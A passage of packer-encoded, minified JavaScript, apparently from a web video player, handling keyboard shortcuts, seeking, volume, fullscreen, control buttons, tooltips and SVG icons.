d7(x){if(1e){1e.g("1n")?1e.1l(x):\'\'}o.4T?o.4T.1l():\'\'};G.aY=E(){if(X){if(X.g("1n")){X.1l(1)}F{X.1n()}}};G.jp=E(){if(X){1E(E(){X.1n()},1i)}};G.bM=E(){if(X){O X.g("1n")?H:J}F{O J}};G.es=E(x){O X?X.g(x):\'\'};G.6a=E(x){if(X){X.tN(x)}};G.bP=E(){if(X){X.bP()}};G.jt=E(){if(X){X.jt()}};G.hI=E(){hI()};E hI(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="7r"){L(b[x].c(),{"1o":(!X.dR()?0.5:1)})}if(b[x].g("1b")=="d6"){L(b[x].c(),{"1o":(!X.tw()?0.5:1)})}}}}G.dR=E(){if(X){O X.dR()}F{O J}};G.jk=E(){if(X){O X.jk()}F{O J}};G.je=E(){if(X){X.je()}};G.fc=E(){if(X){X.fc()}};G.A7=E(x){if(x&&X){X.i9(x)}};G.tE=E(x){if(x&&X){X.jc(x)}};G.Ac=E(x){if(x&&X){L(X.co(),{"OJ":"1I"});1Q.8x(x).1L(X.co());2U(X.c())}};G.ON=E(){};G.tA=E(x){if(1e){1e.5D();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}};G.cU=E(x){if(1e){1e.5D()}if(o.4T){o.4T.hO()}};G.i7=E(x){if(1e){1e.dy()}2C();4s()};G.jg=E(x){if(1e){1e.hP(x);1e.g("1n")?1e.1l():\'\'}if(o.4T){o.4T.hO()}x=="4S"?pX():\'\'};E pX(){if(o.f5){B y=o.4M.6e(-1)[0];V(B i in b){if(b.2r(i)){if(b[i].s("dN")=="4S"&&o.cR){b[i].6E(o.cR,y)}if(b[i].s("2T")=="2M:4S,1.0"){b[i].rb(4a(o.cR/y,1).sf(1))}}}}}G.jj=E(x){if(1e){1e.hP("6r")}if(o.4T){o.4T.hO()}};G.aZ=E(){if(1e){1e.9v();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}if(o.4T){o.4T.hO()}};G.ty=E(){o.4T?o.4T.1l():\'\';if(1e){1e.ty()}};G.i4=E(jH,2o,b8){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1e"){if(b[x].s("fg")==1){b[x].Cy()}}if(b[x].g("BV")=="1e#"+jH){b[x].1S("1S#3Q",2o);if(b[x].g("1C")=="1D"){if(b8){B tP=b8.K(" <6t C=\'1o");if(tP>-1){b8=b8.1t(0,tP)}b[x].5Q(b8)}}F{if(v.1e[\'1e\'+jH+\'1b\']=="2k"){if(b8==2I("7T")){b[x].ec(0)}F{b[x].ec(1)}}2C()}bf(b[x])}}}};G.Ae=E(){if(1e){1e.5D();1e.hP("6r");1e.hP("5Y")}};G.hF=E(){B x=7v("1b","2D");if(x){x.hF()}};G.4y=E(){2C();if(96){o.tK=H}};G.r8=E(x){if(!96||x==1){2C();4s()}F{v.1v.ts=H}};G.4h=E(){4s();2C();4s();if(o.c4){2U(6V)}F{!96?6p(6V):\'\'}};G.Br=E(17){if(gT==v.id&&v.1V.on==1){B x=17.D2;B y=J;if(x==1Y){x=17.D3}if(I(o.29)||I(o.6Z)||o.uo==1){O J}if(o.1G&&v.1V.jD==1){y=H}if(((v.1V.8k==1&&x==32)||(v.1V.OI==1&&x==13))&&(o.5T||o.5u||y)){if(v.1V.2F==1){7i(\'1G\',o.1G?0:1)}o.U.d8();17.8h();O J}!v.1V.jL?v.1V.jL=0.2:\'\';!v.1V.1y?v.1V.1y=5:\'\';if(v.1V.Ak==1&&(o.5T||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3I((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.5T||y)){jw(v.1V.sW)}if(x==37&&(o.5T||y)){jy(v.1V.sW)}if(x==38&&(o.5T||y)){jw(v.1V.sY)}if(x==40&&(o.5T||y)){jy(v.1V.sY)}if(x==O0&&(o.5T||y)){jw(v.1V.BE)}if(x==NN&&(o.5T||y)){jy(v.1V.BE)}}};E 7v(y,z){V(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}E jw(x){if(x=="7r"){if(o.X){o.R.bP()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0){if(o.P.Y()+4a(v.1V.3X)<o.P.1k()){o.U.3I(o.P.Y()+4a(v.1V.3X),H)}}}if(x=="1O"){o.U.3P(4a(v.1O)+4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,1)}}E jy(x){if(x=="7r"){if(o.X){o.R.fc()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0&&o.1B){o.U.3I((o.P.Y()-v.1V.3X>=0?o.P.Y()-v.1V.3X:0),H)}}if(x=="1O"){o.U.3P(4a(v.1O)-4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(-v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,0)}};G.Bw=E(17){if(gT==v.id){B x=17.D2;if(x==1Y){x=17.D3}if(x==57){if(v.1q==1){}}if(o.2g&&x==27){o.U.8F()}if(I(o.29)||I(o.6Z)){O J}if(v.1V.f==1&&x==70&&v.i5!=1&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'2g\',o.2g?0:1)}o.2g?o.U.8F():o.U.7D()}if(v.1V.m==1&&x==77&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'51\',o.3C?1:0)}o.3C?o.U.6I():o.U.4W()}}};G.3Z=E(){41(o.fv);V(B x in o){if(x.K("18")==0&&x.K("DW")>-1){41(o[x])}}V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){b[1a].3Z()}}if(1e){1e.3Z()}if(X){X.3Z()}bg.3Z();if(6V.5h==o.1K){o.1K.2V(6V)}F{o.1v?o.1v.2V(6V):\'\'}};G.ji=E(){ji()};G.fx=E(){fx();4s()};G.ff=E(){ff()};G.jo=E(){O 96}};B D1=E(1a){B i;B C=[];B w;B h;B r4=0;B bg;B iU;B 8s;B kJ=0;B 3Q=H;B C2=J;B 3l=1;B 3e=1;B 2i;B 8E;B 3r;B 8q;B 1b;B a5=\'\';B x0;B y0;B on;B 7S=J;B bs=J;B cY=0;B Oe;B Of=0;B eF=0;B DD=0;B fT=0;B mH=J;B fW=J;B 3f=J;B fX;B fg;B mN;B rf=J;C=8J(C,eg.S);C=8J(C,v[1a]);B U=[C.1b];1b=U[0];I(C.CY)?U[1]=C.CY:\'\';I(C.D4)?U[1]=C.D4:\'\';I(C.1M)?C.1D=C.1M:\'\';if(6n(C.Db)){o.jl?C.1y=C.Db:\'\'}if(I(C.2T)){if(C.1C=="1D"&&C.2T!=\'\'){if(I(v[C.2T+\'1D\'])){C.1D=v[C.2T+\'1D\']}}if(C.2T.K("1e#")==0){a5=C.2T;if(C.3r==\'\'&&a5.K(",")==-1){C.3r=2I(v.1e[\'1e\'+a5.1t(9)+\'1b\'])}}if(C.2T.K("5U")>0){v.D8=H}if(C.2T=="O5"){C.O4=1x O6(C)}}B aK=C.3r?C.3r.2u("///"):[];B qT=0;B 2F=1x 92();B 1p=1x 92();B d2=1x 92();B QU=1x 92();B fJ=0;B 9U;if(C.1C=="1D"){if(I(C.1D)){2F[0]=4f(C.1D);C.my=C.1D.Q;if(C.1D.K("/")==0){C.BT=1}if(C.1D.K("|")==0){C.BS=1}if(C.1D.K("-")==0){C.BQ=1}if(1b=="Y"||1b=="1k"){if(C.1D.K(\'0:\')==0){C.mq=H}if(C.1D.2u(":").Q==3){C.BH=H}F{if(C.1D.K(\'aI:aI\')>-1){C.BN=H}}if(C.jM==1){v.jM=1}}if(C.CX==1&&C.1D.K("-")==0){C.BR=1}if(C.1D.K("///")>0&&1b=="4j"){C.e1=C.1D.2u("///");C.1D=2F[0]=C.e1[0]}}if(v.us==1){1E(94,1i);1E(94,4J);1E(94,2q)}}F{if(I(C.1p)){2F[0]=C.1p;if(2F[0].K("///")>0&&2F[0].K("h6")==-1){2F=C.1p.2u("///")}if(I(C.iD)){2F[1]=C.iD}if(C.mZ==1){if(6n(C.CW)){2F.2W(C.CW);fJ=2F.Q-1}}}}if(1b=="4j"){if(C.TE==1&&I(C.iu)){C.qR=C.2T}}B 18=1N("1U");if(C.1h==\'cf\'){o.cf.1L(18)}F{if(C.1h.K(\'R\')>-1&&v.1v.1l==1&&v.1v.bW==1){o.1v.1L(18)}F{o.1K.1L(18)}}B iU=1N("1U");18.1L(iU);L(18,{"1h":"2f","19":0,"1d":0,"1o":1,"e8":"gB","rt":"gM"});if(6n(C.5v)){4n(18,{"id":(v.id+"7b"+"8X"+C.5v)})}if(C.CP==1){L(18,{"4C":"2G 0.2s 2O"})}if(2F.Q>0){V(i=0;i<2F.Q;i++){1p[i]=1N("1U");L(1p[i],{"1h":"2f","1d":0,"19":0,"6U":"1I","1o":C.a,"4C":"1o 0.1s 2O,2G 0.1s 2O"});if(C.1C=="e5"&&C.3c!=\'\'){if(C.3c.K(".rr")>-1||C.3c.K(".kf")>-1||C.3c.K(".7Y")>-1||C.3c.K("h6")>-1){C.3c.K("//")==-1&&C.3c.K("h6")==-1?C.3c=\'//\'+C.3c:\'\';B z=1N("3U");C.8v=1;z.1u("dZ",qI);z.3c=C.3c;1p[i].1L(z);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx")})}}}if(C.1C=="1D"){L(1p[i],{"1w":(C.1w),"e8":C.bd,"rU":C.43,"hC-dS":C.gn+\'px\',"2Z":"0 bX 0 bX","a9-8k":"cB"});if(C.2w==1){if(C.1D.K("<a ")>-1||1a=="bn"){L(1p[i],{"6U":"2y"})}}if(C.Dd==1){L(1p[i],{"43-go":"Dd"})}2F[i]==\'7E\'?2F[i]=2I("7E"):\'\';1p[i].22=qh(2F[i]);1E(r5,1i);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Tl")})}}if(C.1C=="L"){DA(2F[i],C.1w,1p[i])}B b9=2F[i].6v();B kj=b9.K(\'<2v\')>-1||b9.K(\'<Th\')>-1;if(C.1C=="2v"&&(b9.K(\'<g>\')>-1||kj)){if(1b=="51"||1b=="4j"){b9=b9.1X(/mR/g,\'mR\'+v.id+1a)}if(b9.K(\'46\')>-1){aJ(1p[i])}1p[i].22=(!kj?"<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>":\'\')+b9+(!kj?"</2v>":\'\');1p[i].1Z>20?C.w=1p[i].1Z:\'\';1p[i].2N>20?C.h=1p[i].2N:\'\';L(1p[i],{"W":C.w,"Z":C.h});if(C.d3!=-1){mK(1p,C.d3)}if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx"+i)})}}18.1L(1p[i]);i>0?1l(1p[i]):\'\'}a3();mN?qI():\'\';if(C.2T=="4N"){C.4N=1;C.1l=1;o.4N?1p[0].22=o.4N.kY(C.d3!=-1?C.d3:\'#3G\'):\'\';1p[0].hl=6m;1p[0].hk=5O;1p[0].i6=cr}F{if((bg.1Z*C.1y<35||bg.2N*C.1y<35)&&C.1C!=\'1D\'){qL();aJ(8s)}F{aJ(bg)}}if(1b=="4j"){if(C.eI==1&&I(C.2T)){B lu=C.2T;if(lu.K("2M:")==0){B 1J=lu.1t(4).2u(",");if(1J.Q==2){B ub=1J[1].2u("/");if(ub.Q==2){1J[0]==\'hd\'?1J[0]="3V":\'\';if(v[1J[0]]==ub[1]){C.a=1;L(1p[0],{"1o":C.a})}}}}if(lu=="Dw"||lu=="4t"){o.U.eW();18.C.59=Up;o.uo=1}}}if(1b=="1e"&&C.fg==1){fg=1x Uo(18,bg)}if(C.2w==0){L(18,{"6U":"1I"})}if(C.8v==1){1l(bg)}if(C.2i==1){kK()}if(C.1h.K("2m")>-1){eF=1}if(C.1h.K("1d")>-1){DD=1}if(C.1h.K("2J")>-1||C.1h.K("18")>-1){fT=1}2C();B t=\'\';if(C.9m!=0){t+="dc("+C.9m+"g5)"}if(C.Ux==1){t+=" 3l(-1)"}if(C.UC==1){t+=" 3e(-1)"}if(t!=\'\'){L(18,{"2G":t})}if(1b=="fi"){fO()}B 1J=[];B i;if(1b=="X"){1J=[\'dG\',\'Du\',\'jX\',\'Dt\',\'k4\',\'mk\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(v.X[1J[i]])){v.X[1J[i]]=C[1J[i]]}}}if(1b=="1M"){1J=[\'k2\',\'uh\',\'sU\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(3t[1J[i]])){v[1J[i]]=C[1J[i]]}}}C.cP==1?cs():\'\';if(1b=="4j"&&C.on==0){2U(18)}if(C.1l==1&&C.iJ>0){1E(Di,C.iJ*2q)}}E Di(){C.iJ=-1;o.R.4h()}E qL(){if(8s){8s.5h.2V(8s)}8s=1N("1U");L(8s,{"1h":"2f","1d":0,"19":0,"W":C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35)*C.Dg,"Z":C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35)*C.qB});C=4p(C,\'gd\',\'gd\');18.1L(8s)}E aJ(x){if(1b.K("Y")==0&&U.Q==1){C.2w=0}if(1b=="4j"&&C.eI==0){C.2w=0}if(C.2w==1){if(C.fw==1){L(x,{"6D":"46"})}L(x,{"6U":"2y"});if(o.1m.2B){x.1u("bs",E(17){17.9Y();bs=H});x.1u("dK",E(17){17.9Y()});x.1u("dF",E(17){17.9Y();17.8h();if(!bs){aO(17)}bs=J})}F{x.eS=aO}if(v.1v.ge==1||C.ge==1){L(x,{"2x-1w":"#mT","1o":0.5})}}F{L(x,{"6D":"7f"})}if(!o.1m.2B){x.hl=6m;x.hk=5O}if(C.3f==1||C.2i==1){x.i6=cr}}E a3(){if(bg){bg.5h.2V(bg)}bg=1N("1U");L(bg,{"1h":"2f","1d":0,"19":0});if(6n(C.5v)){4n(bg,{"id":(v.id+"g3"+C.5v+"TY")})}w=C.w;h=C.h;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(C.1C=="1D"){w=1p[qT].1Z;h=1p[qT].2N;if(C.qS>0){w<C.qS?w=C.qS:\'\'}}C=4p(C,\'dX\',\'dX\');C=4p(C,\'Df\',\'Df\');if(o.1m.6i){C.BW/=C.1y;C.BX/=C.1y;C.C1/=C.1y;C.BY/=C.1y}if(6n(C.5v)&&I(v.4j)&&C.1b=="4j"){if(1T(v.4j)==\'3y\'){V(B i=0;i<44.3H(v.4j).Q;i++){if(v.4j[i][C.5v]){if(v.4j[i][C.5v]=="7T"){C.on=0}F{B 1J=v.4j[i][C.5v].2u(":");if(1J[0]=="2L-19"){if(1J[1].K("%")>0){C.iK=2A(1J[1])}F{C.3T=2A(1J[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9e+C.9d;w=w+C.6u+C.6T;C.h=h;C.w=w;if(C.1C=="1D"){C.n2=1p[0].2N}}F{C.5x=0}L(bg,{"W":(C.Dq==1?Dp:w),"Z":h,"qE":(C.n3*h)/2,"2x":C.5m,"1o":C.5x,"4C":"1o .1s 2O, 2x .1s 2O, 2G .1s 2O"});if(C.1C=="e5"){L(bg,{"W":w,"Z":h,"qE":(C.n3*h/C.1y)/2,})}if(C.TT==1){Dm(bg,C.5m,C.TW,C.TU)}if(C.qD==1){L(bg,{"3b":"5J 6s "+C.qC})}iU.1L(bg)}E 2C(){L(bg,{"1d":(-bg.2N/2),"19":(-bg.1Z/2)});if(8s){B x=C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35);B y=C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35);L(8s,{"1d":(-y/2)+C.Cx-C.Cw,"19":(-x/2)+C.U4-C.Ue})}V(i=0;i<2F.Q;i++){if(C.1C=="2v"){L(1p[i],{"1d":-2H.4P(2A(1p[i].C.Z))/2,"19":-2A(1p[i].C.W)/2})}F{L(1p[i],{"1d":-2H.4P(1p[i].2N)/2,"19":-1p[i].1Z/2})}if(bg){L(1p[i],{"1d":(4D(1p[i].C.1d)+C.9e/2-C.9d/2+C.C1/2+C.BY/2),"19":(4D(1p[i].C.19)+C.6u/2-C.6T/2+C.BW/2+C.BX/2)})}}}E 6m(){B i;7S=H;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}if(d2[i]){mG();1n(1p[d2[i]])}}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.7w})}if(C.9g!=-1){L(bg,{"2x":C.9g})}}if(C.6C>-1&&!C2){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.6C})}}}if(C.iC!=-1){mK(1p,C.iC)}if(C.U8==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}if(C.g1>C.1y&&C.g1>-1){1y(C.g1)}if(1b=="1e"&&o.R.bD()){}F{if(C.2i==1&&C.cP!=1){1n(2i);L(2i,{"1o":1})}}if(1b=="51"){o.U.4R(H);o.4R=H}o.cD=H;o.R.hV(1a,"7S")}E 5O(){7S=J;B i;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}mG();1n(1p[i])}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.5x})}if(C.9g!=-1){L(bg,{"2x":C.5m})}}if(C.6C>-1){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a})}}}if(C.g1>-1){1y(C.1y)}if(C.iC!=-1){mK(1p,(C.d3==-1?\'#3G\':C.d3))}if(1b=="51"&&!o.2g){o.U.4R(J);o.4R=J}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}o.cD=J;o.R?o.R.hV(1a,"6q"):\'\'}E aO(17){17.5P=H;if(!mH){o.R.dC(1a);if(1b=="4j"){g0()}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}if(C.Ua==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}fW=H;if(C.C3==1||(1a=="qX"&&C.1l==1&&C.C8==1)){o.R.4h()}}}E g0(){if(2F){if(2F.Q>1){if(on==H){1n(1p[0]);1l(1p[1])}F{1n(1p[1]);1l(1p[0])}}if(C.2i==1&&aK.Q>1){3r.22=(on==H?aK[0]:aK[1]);cs()}}if(I(C.qR)){if(on==H){C.2T=C.qR}F{C.2T=C.iu}}if(I(C.e1)){if(C.e1.Q>1){if(on==H){5Q(C.e1[0])}F{5Q(C.e1[1])}}}on=on!=H;if(C.bg==1&&I(C.qQ)){if(C.qQ!=-1){if(on){C.C9=C.5m;C.5m=C.qQ}F{C.5m=C.C9}a3();aJ(bg);2C();if(C.1C=="1D"){94()}F{1y(C.1y)}}}}E qc(17){17.5P=H;o.R.dC(1a)}E mG(){V(B i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a});1l(1p[i])}}}E r5(1D){if(1p[0]){if(1p[0].1Z>o.3D-C.3T-C.4F-C.6u-C.6T){if(C.qJ==1){if(!1D){1D=1p[0].22}1p[0].22=\'<qJ>\'+1D+\'</qJ>\'}F{L(1p[0],{"a9-8k":"ee"})}L(1p[0],{"W":o.3D-C.3T-C.4F-C.6u-C.6T})}}}E qI(){if(bg){mN=J;C.8v=0;1l(bg);if(1p[0]){C.w=1p[0].1Z*C.1y;C.h=1p[0].2N*C.1y;if(C.qH>0){C.h=C.qH*C.1y;L(1p[0],{Z:C.qH})}1y(C.1y)}C.ba=0;a3();qL();aJ(8s);1n(bg);2C();o.R.4y();if(!5M(18)){2U(18)}}F{mN=H}}E C5(17){17.5P=H}E cr(){if(!o.1m.2B&&!o.cD){6m()}cs()}E 1y(x){if(x>0){if(o.1m.6i&&C.cP!=1){L(bg,{"C7":x+""})}F{L(bg,{"2G":"1y("+x+")"})}V(i=0;i<2F.Q;i++){if(o.1m.6i&&C.cP!=1){L(1p[i],{"C7":x+""})}F{L(1p[i],{"2G":"1y("+x+")"})}}3l=x;3e=x}}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');C=4p(C,\'C6\',\'C6\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',\'1o\':C.rH,"2D-Z":"1",\'a9-8k\':\'cB\'});if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="#\'+C.h4.1X("#","")+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}if(C.cP==1){L(2i,{"1o":1});aJ(2i)}F{L(2i,{"6U":"1I"})}18.1L(2i);3r.22=C.3r==\'\'?2I(1b):aK[0];2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);B qO=o.lT?\'-eX\':\'-lU\';B ps=C.Rz;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){L(8q,{"2G":"dc(-RH)"})}L(8q,{\'1h\':\'2f\',\'2m\':(ps.K("2m")>-1?10*C.1y:\'2y\'),\'19\':(ps.K("19")>-1?10*C.1y:(ps==\'\'||ps==\'1d\'?\'50%\':\'2y\')),\'2L-19\':(ps==\'\'||ps==\'1d\'?\'-sw\':0),\'2J\':(tp?\'2y\':qO),\'1d\':(tp?qO:\'2y\'),\'1o\':C.hz})}cs()}E cs(){if(C.2i==1){L(2i,{"1d":(fT==1?-h-2i.2N+3:-2i.2N/2)+C.RJ-C.RI,"19":(eF==1?-3r.1Z:(fT==1?-w/2:+3r.1Z))-(fT==1?0:3r.1Z/2+5)+C.RK-C.RL,"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}}G.c=E(){O 18};G.s=E(x){O C[x]};G.ss=E(x,x2){O I(C[x])?C[x][x2]:J};G.g=E(x){9K(x){1j"W":O w;1g;1j"Z":O h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"BV":O a5;1g;1j"fW":O fW;1g;1j"1C":O C.1C;1g;1j"Q":O C.my?C.my:0;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"7S":O 7S;1g;1j"1e#":O a5.K("1e#")==0;1g;1j"1e:":O a5.K("1e:")==0;1g;1j"1S#3Q":O rf;1g;7f:O J}};G.1S=E(k,x){9K(k){1j"1n":7S?5O():\'\';3Q=x;1g;1j"2o":BJ(x);1g;1j"6p":6p(18);1g;1j"2U":2U(18);1g;1j"BU":C.3f=0;1g;1j"rh":if(C.BK>0&&C.3f!=1&&!fX){3i(fX);fX=1E(E(){2U(18);C.3f=1;fX=1Y},C.BK*2q)}1g;1j"1y":1y(x);1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"rg":L(1p[0],{"1o":x});1g;1j"mJ":L(1p[0],{"BL":"mJ("+x+")"});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.sk=x;1g;1j"eF":eF=x;1g;1j"1S#3Q":rf=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"5H":C.5H=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7f:O J}};E BJ(x){if(x&&o.1m.2B){mH=H;1E(BF,d9)}if(!x){if(C.mZ==1&&9U){1l(1p[fJ]);1n(1p[0]);9U=J}}if(C.8v==1){x?1n(18):1l(18)}F{if(1a=="R8"||1a=="BI"){x?1n(18):1l(18)}F{L(18,{"2o":(x?"4t":"1I")})}3Q=x;x?1n(18):\'\'}}E BF(){mH=J}G.5Q=E(1D){5Q(1D);C.R3=1D};G.rn=E(){L(18,{"2G":"dc("+kJ+"g5)"});kJ+=20};G.BG=E(x){if(C.1D.K("{1M")>-1){5Q(C.1D)}};G.g0=E(){g0()};E 5Q(1D){if(C.1C=="1D"){if(I(1D)){if(C.BH){if(1D.Q==4){1D=(C.mq?\'0:0\':\'aI:0\')+1D}if(1D.Q==5){1D=(C.mq?\'0:\':\'aI:\')+1D}if(1D.Q==7){1D=(C.mq?\'\':\'0\')+1D}}if(C.BN){if(1D.Q==4){1D=\'0\'+1D}}C.my=1D.Q}1D=(C.BS==1?\'| \':\'\')+(C.BT==1?\'/ \':\'\')+(C.BR==1?\'-\':(C.BQ==1?\'- \':\'\'))+1D;B BO=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);B BP=1p[0].2N+(C.bg==1?C.9e+C.9d:0);1p[0].22=(1b=="4j"?qh(1D):1D);if(C.Ra==1){1p[0].22+=\'<6t C="2o:e2-4t;W:e3"></6t><6t C="3b-1d: bX 6s #fa;3b-19: bX 6s eb;3b-2m: bX 6s eb;1h: 2f;2m:bX;1d: 50%;2L-1d: -5J;"></6t>\'}if(1b=="1M"){L(1p[0],{"W":"2y","a9-8k":"cB"});r5(1D)}C.w=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);C.h=1p[0].2N+(C.bg==1?C.9e+C.9d:0);if(BO!=C.w||BP!=C.h||(C.w>0&&r4==0)){94()}if(1p[0].1Z>0){r4=C.w}F{a5!=\'\'?1l(1p[0]):\'\';if(1D!=\'\'){1E(94,10)}}}}G.94=E(){94()};E 94(){if(C.1C=="1D"){if(1p[0]){if(1p[0].1Z>0){a5!=\'\'?1n(1p[0]):\'\';w=C.w=1p[0].1Z;h=C.h=1p[0].2N;a3();aJ(bg);2C();o.R?o.R.r8():\'\'}}}}G.rb=E(x){if(C.Ca==1){B n=4;if(1a=="Rl"){if(o.1m.2B){O}}F{n=8}B y=\'mR\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8x(y.8Q(v.id,1a,\'Rp\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1l(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1n(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1n(z[i]);1g}}}}}};G.On=E(){if(!on){if(2F){if(2F.Q>1&&U.Q>1){1l(1p[0]);1n(1p[1])}}if(U.Q>1){1b=U[1];if(C.2i==1){3r.22=qd(1);cs()}}if(C.mZ==1&&9U){1l(1p[fJ]);9U=J}on=H}};E qd(x){O C.3r==\'\'?2I(U[x]):(aK.Q>1?aK[x]:aK[0])}G.ec=E(x){B y=\'mR\';B z=1Q.8x(y.8Q(v.id,1a,\'Rd\'));if(z){L(z,{"4C":"2G 0.1s 7N-6q"});if(x==1){z.C.2G=\'Cv(0, 0)\'}F{z.C.2G=\'Cv(-Cu, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}L(1p[0],{"1o":C.a})};G.fE=E(){if(on){if(2F){if(2F.Q>1&&U.Q>1){1n(1p[0]);1l(1p[1])}}1b=U[0];if(U.Q>1){if(C.2i==1){3r.22=qd(0);cs()}}on=J;9U=J}};G.qc=E(){if(C.mZ==1){mG();1n(1p[fJ]);9U=H}};G.Cs=E(){B 2p=J;if(C.1l==1&&C.Ct==1){if(5M(o.2h)){2p=H}}if(!2p){6p(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"SH"})}3Q=H}};G.fO=E(){fO()};E fO(){2U(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"8S"})}3Q=J}G.3Z=E(){if(2F.Q>0){V(i=0;i<2F.Q;i++){18.2V(1p[i]);1p[i]=1P}}if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(C.1h==\'cf\'){o.cf.2V(18)}F{if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}}if(2i){18.2V(2i)}18=1P};G.Cy=E(){fg?fg.mV():\'\'};E qh(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&I(o.3k)){x=x.1X(\'{Y}\',hN(o.3k.9i().t))}if(x.K(\'{1M\')>-1){B y=o.eQ?o.eQ:(v.1M?v.1M:\'\');if(x.K(\'{aD}\')>-1&&o.R){x=x.1X(\'{aD}\',o.R.es(\'aD\'))}if(o.9N&&o.R){y=o.R.es(\'9N\')}x=x.1X(\'{1M}\',y);if(o.9N&&!o.R){1E(5Q,1i,z)}}O x}E mK(1p,aE){V(B i=0;i<1p.Q;i++){Cz(1p[i],aE)}if(C.2T=="4N"){if(o.4N){o.4N.CE(1p[0],aE)}}}};B CF=E(1a,1b){B i;B C=[];B w;B h;B bg;B 3Q=H;B x0;B y0;B 3l=1;B 3e=1;B do=0;B 8K=0;B SQ;B 3o;B l1;B 2w;B 3q;B DC;B DF;B sK;B DG;B 2i;B 